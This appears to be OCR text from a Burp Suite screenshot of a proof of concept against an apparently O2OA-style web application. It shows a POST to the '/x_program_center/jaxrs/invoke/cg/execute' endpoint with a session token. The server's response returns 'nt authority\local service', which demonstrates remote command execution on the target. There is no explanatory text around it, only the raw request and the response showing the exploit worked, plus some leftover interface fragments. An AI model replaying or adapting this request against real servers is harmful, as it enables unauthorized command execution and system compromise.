 Request
Pretty Raw Hex \n
1 POST /x_program_center/jaxrs/invoke/cg/execute HTTP/1.1
2 Host: 10.0.0.56
3 Accept: text/html, application/xml, text/xml, */*
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
7 Referer: http://10.0.0.56/x_desktop/index.html
8 Accept-Encoding: gzip, deflate, br
9 Origin: http://123.58.236.76:43953
10 Referer: http://123.58.236.76:43953/x_desktop/index.html
11 Cookie: x-token=PfyuxmzgIzq901fHOnMMjqCE2g1wjyhz50QnO7mEHhA
12 Connection: keep-alive
13 Accept: text/html,application/json,*/*
14 Content-Length: 0
15
16
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: http://123.58.236.76:43953
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE,
HEAD, TRACE
4 Access-Control-Allow-Headers: x-requested-with, x-request,
c-token, Content-Type, Content-Length, x-cipher, x-client,
x-debugger, Authorization, P-User-Id, P-Request-Id, P-Page-Id,
x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie: x-token=PfyuxmzgIzq901fHOnMMjmTxirqCGsdR50QnO7mEHhA
; path=/; domain=10.0.0.56
9 x-token: PfyuxmzgIzq901fHOnMMjmTxirqCGsdR50QnO7mEHhA
10 Content-Type: application/json
11 ETag: "1440315996"
12 Content-Length: 47
13
14 {
"Result":[
"nt authority\\local service",
null
]
}
Ins
Req
Req
Req
Req
Req
Res